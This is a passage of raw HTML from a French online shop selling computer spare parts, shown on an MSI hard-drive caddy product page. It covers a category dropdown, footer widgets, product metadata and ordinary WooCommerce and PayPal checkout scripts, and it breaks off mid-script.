					Pieds pour ordinateurs portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Pieds pour ordinateurs portables HP
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-bouton-power-on-off-pour-ordinateurs-portables/">
					&minus;
					Plasturgie bouton Power on / off pour ordinateurs portables
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-bouton-power-on-off-pour-ordinateurs-portables/plasturgie-bouton-power-on-off-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Plasturgie bouton Power on / off pour ordinateurs portables Asus
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/">
					&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables
					(55)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Acer
					(10)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Asus
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Dell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Fujitsu
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables HP
					(21)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Packard Bell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Samsung
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Sony
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables/">
					&minus;
					Plasturgie cadre écran pour ordinateurs portables
					(15)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgie cadre écran pour ordinateurs portables Acer
					(13)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgie cadre écran pour ordinateurs portables HP
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Plasturgie cadre écran pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables/">
					&minus;
					Plasturgie dos écran pour ordinateurs portables
					(3)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgie dos écran pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgie dos écran pour ordinateurs portables HP
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/">
					&minus;
					Plasturgie Reposes poignet pour ordinateurs portables
					(30)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables Acer
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables Asus
					(11)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables HP
					(10)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-toshiba/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs Toshiba
					(5)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/">
					&minus;
					Plasturgies basse pour ordinateurs portables
					(15)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables Asus
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables HP
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables Toshiba
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/">
					&minus;
					Touche pad pour ordinateurs portables
					(39)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Acer
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Asus
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Touche pad pour ordinateurs portables HP
					(13)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Samsung
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Toshiba
					(9)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/">
					&minus;
					Ventilateurs et dissipateurs pour ordinateurs portables
					(37)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-potables-asus/">
					&minus;&minus;
					Ventilateurs et dissipateurs pour ordinateurs potables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-potables-hp/">
					&minus;&minus;
					Ventilateurs et dissipateurs pour ordinateurs potables HP
					(35)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-potables-sony/">
					&minus;&minus;
					Ventilateurs et dissipateurs pour ordinateurs potables Sony
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/webcams-pour-ordinateurs-portables/">
					&minus;
					Webcams pour ordinateurs portables
					(3)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/webcams-pour-ordinateurs-portables/webcam-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Webcam pour ordinateurs portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/webcams-pour-ordinateurs-portables/hp-webcams-pour-ordinateurs-portables/">
					&minus;&minus;
					Webcam pour ordinateurs portables HP
					(2)
				</option>
				
			
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/">
					
					Pièces pour ordinateurs PC fixes
					(129)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateur-pour-carte-graphique-pc-fixe/">
					&minus;
					Adaptateur divers pour carte graphique pc fixe
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-divers-pour-alimentation-pc-fixe/">
					&minus;
					Adaptateurs divers pour alimentation pc fixe
					(25)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-usb-pour-pc-fixe/">
					&minus;
					Adaptateurs USB pour pc fixe
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/cable-demarrage-carte-mere-piece-pour-ordinateur-pc-fixe-tour/">
					&minus;
					Câble démarrage carte mère
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/cable-sata/">
					&minus;
					Câble Sata
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/cartes-wifi-et-bluetooth-pour-ordinateurs-fixe/">
					&minus;
					Cartes Wifi et Bluetooth pour ordinateurs Fixe
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/haut-parleur-buzzer-pour-carte-mere/">
					&minus;
					haut-parleur buzzer pour carte mère
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-de-carte-sd-pour-ordinateurs-fixe/">
					&minus;
					Lecteurs de carte SD pour ordinateurs fixe
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/">
					&minus;
					Lecteurs Graveur DVD
					(7)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/lecteurs-graveur-dvd-pour-ordinateurs-fixe-dell/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs fixe Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/lecteurs-graveur-dvd-pour-ordinateurs-fixe-divers/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs fixe Divers
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/lecteurs-graveur-dvd-pour-ordinateurs-fixe-hp/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs fixe HP
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/microprocesseurs-pour-pc-fixe/">
					&minus;
					Microprocesseurs pour PC fixe
					(24)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/microprocesseurs-pour-pc-fixe/microprocesseur-intel/">
					&minus;&minus;
					Microprocesseur Intel
					(24)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/pate-thermique-piece-pour-ordinateur-pc-fixe-tour/">
					&minus;
					Pâte Thermique
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/plaques-i-o/">
					&minus;
					Plaques I / O
					(50)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/systemes-de-refroidissements-et-ventilateurs-pour-ordinateurs-fixe/">
					&minus;
					Systèmes de refroidissements et ventilateurs pour ordinateurs fixe
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/reseaux/">
					
					Réseaux
					(6)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/reseaux/cables-reseauxrj45/">
					&minus;
					Câbles Réseaux RJ45
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/reseaux/switch-reseaux/">
					&minus;
					Switch Réseaux
					(3)
				</option>
				
			
			
				</select>
			</div>
			<button
				type="button"
				class="wc-block-product-categories__button"
				aria-label="Accéder à la catégorie"
				onclick="const url = document.getElementById( 'product-categories-696e0d6f6972a-select' ).value; if ( 'false' !== url ) document.location.href = url;"
			>
				<svg
					aria-hidden="true"
					role="img"
					focusable="false"
					class="dashicon dashicons-arrow-right-alt2"
					xmlns="http://www.w3.org/2000/svg"
					width="20"
					height="20"
					viewBox="0 0 20 20"
				>
					<path d="M6 15l5-5-5-5 1-2 7 7-7 7z" />
				</svg>
			</button>
		</div></div></div>
</div>



<div class="wp-block-column is-vertically-aligned-bottom is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:20%"></div>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title"><h3>Articles récents</h3></div>
		<ul>
											<li>
					<a href="https://www.cjl-info.com/archives/restauration-des-marque-pages-apres-mise-a-niveau-de-windows-10/">Restauration des marque-pages après mise à niveau de Windows 10</a>
											<span class="post-date">22 avril 2022</span>
									</li>
											<li>
					<a href="https://www.cjl-info.com/archives/conditions-generales-de-vente-et-prestations-de-services/">Conditions générales de vente et prestations de services</a>
											<span class="post-date">12 novembre 2020</span>
									</li>
											<li>
					<a href="https://www.cjl-info.com/archives/bonjour-tout-le-monde/">EIRL CJL-INFO Systèmes et réseaux Informatiques</a>
											<span class="post-date">12 novembre 2020</span>
									</li>
					</ul>

		</div>	</aside>
</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
  				
	<div id="content-footer-section" class="container-fluid clearfix">
		<div class="container">
			<div id="block-45" class="widget widget_block widget_media_image col-md-3">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1004" height="142" src="https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre.jpg" alt="" class="wp-image-8892" srcset="https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre.jpg 1004w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-416x59.jpg 416w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-300x42.jpg 300w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-768x109.jpg 768w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-190x27.jpg 190w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-636x90.jpg 636w" sizes="auto, (max-width: 1004px) 100vw, 1004px" /></figure>
</div><div id="block-44" class="widget widget_block widget_media_image col-md-3">
<figure class="wp-block-image size-full"><a href="https://www.masdegardettes.com/" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="416" height="257" src="https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes.png" alt="" class="wp-image-8886" srcset="https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes.png 416w, https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes-300x185.png 300w, https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes-97x60.png 97w, https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes-146x90.png 146w" sizes="auto, (max-width: 416px) 100vw, 416px" /></a></figure>
</div><div id="block-36" class="widget widget_block widget_text col-md-3">
<p></p>
</div>		</div>	
	</div>		
 
<footer id="colophon" class="footer-credits container-fluid">
    <div class="container">
		        <div class="footer-credits-text text-center">
            Fièrement propulsé par <a href="https://wordpress.org/">WordPress</a>            <span class="sep"> | </span>
            Thème : <a href="https://envothemes.com/free-envo-ecommerce/">Envo eCommerce</a>        </div> 
        		 
    </div>	
</footer>
</div><!-- end page-wrap -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/envo-ecommerce/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://www.cjl-info.com/produit/caddy-msi-gx705-ms-1719/#product","name":"Caddy MSI GX705 MS-1719","url":"https://www.cjl-info.com/produit/caddy-msi-gx705-ms-1719/","description":"Caddy Fixation disque dur pour ordinateur portable MSI GX705 MS-1719","image":"https://www.cjl-info.com/wp-content/uploads/2021/12/CD-Caddy-MSI-GX705-MS-1719-1-600-300.png","sku":"408","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"10.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.cjl-info.com/produit/caddy-msi-gx705-ms-1719/","seller":{"@type":"Organization","name":"EIRL CJL-INFO","url":"https://www.cjl-info.com"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Image plein écran">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="send-denial-js-extra">
/* <![CDATA[ */
var SEDEPARAMS = {"fieldname":"992639a4d8","fieldvalue":"5b82caa2d1","credits":"0"};
//# sourceURL=send-denial-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/send-denial-anti-spam/assets/js/send-denial.js?ver=1.0.10" id="send-denial-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=AZhYUtZkgpcWBdOFEp7C6NyuRgadj6Qkj296MflW5jtN1BWtww-pxR5nFsTH-FSc4genclVMdk_9FVzp&currency=EUR&integration-date=2026-01-05&components=messages&vault=false&commit=false&intent=capture&disable-funding=card,paylater&enable-funding=venmo","url_params":{"client-id":"AZhYUtZkgpcWBdOFEp7C6NyuRgadj6Qkj296MflW5jtN1BWtww-pxR5nFsTH-FSc4genclVMdk_9FVzp","currency":"EUR","integration-date":"2026-01-05","components":"messages","vault":"false","commit":"false","intent":"capture","disable-funding":"card,paylater","enable-funding":"venmo"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"AZhYUtZkgpcWBdOFEp7C6NyuRgadj6Qkj296MflW5jtN1BWtww-pxR5nFsTH-FSc4genclVMdk_9FVzp","currency":"EUR","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"5732c69246","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://www.cjl-info.com/test/","context":"product","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"6383b52362"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"454790be50"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"31f77d887d"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"882c086e3b"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"2081ce0a70"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"392285d836"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"50bebeb5ee"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"d47cccecdd"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"a9a47f6a7d"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"454e9165ce"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"55ee7c15a3"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"a326e8ccf6"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"ae390c8091"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://www.cjl-info.com/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://www.cjl-info.com/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://www.cjl-info.com/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"70ff1837c4","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"true"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/AA","fields_empty":"Les d\u00e9tails du paiement par carte sont manquants. Remplissez tous les 